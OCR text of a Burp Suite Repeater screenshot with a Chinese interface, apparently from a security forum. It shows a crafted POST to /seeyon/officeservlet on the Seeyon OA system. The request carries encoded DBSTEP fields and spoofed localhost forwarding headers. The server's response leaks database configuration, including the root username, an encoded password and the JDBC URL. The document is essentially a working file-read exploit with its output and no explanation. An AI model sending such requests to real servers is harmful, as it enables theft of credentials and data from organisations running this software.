 Burp 项目 攻击器(Intruder) 重放器 窗口 Logger++ 帮助 Burp Suite专业版 v2022.6.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 Logger++ HaE Knife xia Pao
jsEncrypter
1 ×
发送 取消 目标: http://10.0.103.21 HTTP/1
请求
美化 Raw Hex Chinese \n
1 POST /seeyon/officeservlet HTTP/1.1
2 Host: 10.0.103.21
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=98FCAEBB95CCBEB2C7209BEF7EAA7B3E;
loginPageURL=
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 350
18
19 DBSTEP V3.0 285 0 0
20 RECORDID=wLoi
21 CREATEDATE=wLehP4whzUoiw=66
22 originalFileId=wLoi
23 needReadFile=yRWZdAS6
24 originalCreateDate=wLehP4whzUoiw=66
25 OPTION=LKDxOWOWLlxwVlOW
26 TEMPLATE=
qf85qf85qfDfeazQqAzvcRevy1W3eazvNaMUySz3d7TsdRDsyaM3nYli
27 COMMAND=BSTLOlMSOCQwOV66
28 affairMemberId=wLoi
29 affairMemberName=wLoi
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo Chinese \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=8054BCCB77004B790A64E86B3ED79E6A;
Path=/seeyon; HttpOnly
3 Date: Wed, 26 Apr 2023 07:07:37 GMT
4 Connection: close
5 Server: SY8045
6 Content-Length: 502
7
8 DBSTEP V3.0 69 0 369
affairMemberId=wLoi
9 affairMemberName=
10 STATUS=0F9k2ZBUZPYiXcRRoV66
11 ctpDataSource.minCount=50
12 mysql.backup.path=
13 db.hibernateDialect=org.hibernate.dialect.MySQLDialect
14 ctpDataSource.username=root
15 workflow.dialect=MySQL
16 ctpDataSource.driverClassName=com.mysql.jdbc.Driver
17 ctpDataSource.password=/1.0/VWZ0dTIzNC8=
18 ctpDataSource.url=jdbc:mysql:
//127.0.0.1:3306/seeyon?autoReconnection=true
19 mysql.path=
20 ctpDataSource.maxCount=2000
21
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 11
请求Cookies 2
请求头 16
响应头 5
先知社区
完成 693字节 | 1毫秒